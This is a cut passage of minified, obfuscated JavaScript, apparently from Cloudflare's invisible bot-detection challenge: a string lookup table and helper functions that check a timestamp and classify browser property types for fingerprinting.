cf_chl_props,pQRkf,splice,uDGSe,getPrototypeOf,contentDocument,body,location,random,parent,100458LsFZvC,navigator,AdeF3,TYlZ6,rcTrq,catch,WJlsZ,Nytkm,ssDmO,ydUEK,XMLHttpRequest,PYdLW,sswtl,KgvIU,function,yjPkb,GJThW,1094640fPbmXw,pRIb1,VsmiI,Array,stringify,onreadystatechange,rQuYu,pvoGU,UzcjX,320470Pvisol,/jsd/oneshot/d251aa49a8a3/0.8668980360529713:1769815587:sfL4odUcc-1uEja7vVH9bfzRWQpblPCJdOWo2pzHy7w/,isNaN,iAyuE,Function,split,IWmLG,hasOwnProperty,ijbrv,JBxy9,rTqZr,ZFChB,kQjHW,postMessage,ikGPi,wCiMP,style,timeout,nvahX,tttzP,OolQP,mhrkp,LLDxR,wgkXf,href,jsd,sid,ceRFg,QvrHX,Gaogg,bhcbG,addEventListener,hnqFM,xpxdO,includes,push,RxbDM,api,kKjMv,qLMcX,LRmiB4,ZVefB,Wocnw,IaUtE,keys,POST,213136ObzDrz,error,getOwnPropertyNames,string,map,call,iframe,__CF$cv$params,JOnMH,FArRu,success,d.cookie,floor,MwStZ,_cf_chl_opt;JJgc4;PJAn2;kJOnV9;IWJi4;OHeaY1;DqMg0;FKmRv9;LpvFx1;cAdz2;PqBHf2;nFZCC5;ddwW5;pRIb1;rxvNi8;RrrrA2;erHi9,join,WdSsC,LetId,hUfpt,SJCdq,from,CnwA5,AiLbn,onload,hhaZW,iDBuz,CfXCJ,0|2|3|1|4,sFMwY,pPgDD,QaskT,uyGhk,detail,cloudflare-invisible,625976XYVErI,charCodeAt,Object,EvQZo,JnPrr,IrBUk,lxvOa,ziMqo,eSTmg,eMWQy,bind,IPfVy,contentWindow,hDZIS,source,ujlom,indexOf,bigint,vbtzS,PUAgc,pyLQF,object,ZmwaY,opJQZ,CvyzO,toString,event,[native code],RzBWr,undefined,display: none,onerror,WAPCO,xfpdg,lMbKC,KnQyG,VBbzv,iayQc,qJkVP,errorInfoObject,LdNfL,PTKQu,viJJV,rxvNi8,MViaR,TfATB,AKGCx8,qxkhP,hkXec,appendChild,PYRlZ,clientInformation,NgagM,Set,/invisible/jsd,skrpK,glmWr,symbol,http-code:,/cdn-cgi/challenge-platform/h/,uVCRw,621860PVGfLG,Kzhli,Hzqbir0YyljnV6t9S7exC$-u2ZmoEAQFT8Ua+k1IvgNJsh3PfMcdLBDX5ROKwWpG4,nXUcj,WvaRp,_cf_chl_opt,beUyV,EpJhg,SSTpq3,3trLNjV'.split(','),g=function(){return bx},g()}function RH(Uv,CW,R,C,U,b,I){return Uv={T:198,R:256,C:404,U:283,b:256},CW=C6,R={},R[CW(Uv.T)]=function(l,W){return l>W},R[CW(Uv.R)]=function(l,W){return l-W},C=R,U=3600,b=Rn(),I=Math[CW(Uv.C)](Date[CW(Uv.U)]()/1e3),C[CW(Uv.T)](C[CW(Uv.b)](I,b),U)?![]:!![]}function RY(UK,CU,T){return UK={T:344},CU=C6,T={'pvoGU':function(R){return R()}},T[CU(UK.T)](Rz)!==null}function Rt(R,C,U,bg,Cd,I,l,W,S){l=(bg={T:279,R:364,C:367,U:210,b:279,I:334,l:325,W:325,S:340,y:289,Q:367},Cd=C6,I={},I[Cd(bg.T)]=function(Q,Z){return Z==Q},I[Cd(bg.R)]=function(Q,Z){return Z==Q},I[Cd(bg.C)]=function(Q,Z){return Q===Z},I);try{W=C[U]}catch(y){return'i'}if(l[Cd(bg.T)](null,W))return void 0===W?'u':'x';if(l[Cd(bg.R)](Cd(bg.U),typeof W))try{if(l[Cd(bg.b)](Cd(bg.I),typeof W[Cd(bg.l)]))return W[Cd(bg.W)](function(){}),'p'}catch(Q){}return R[Cd(bg.S)][Cd(bg.y)](W)?'a':W===R[Cd(bg.S)]?'D':l[Cd(bg.Q)](!0,W)?'T':W===!1?'F':(S=typeof W,Cd(bg.I)==S?Rs(R,W)?'N':'f':RL[S]||'?')}}()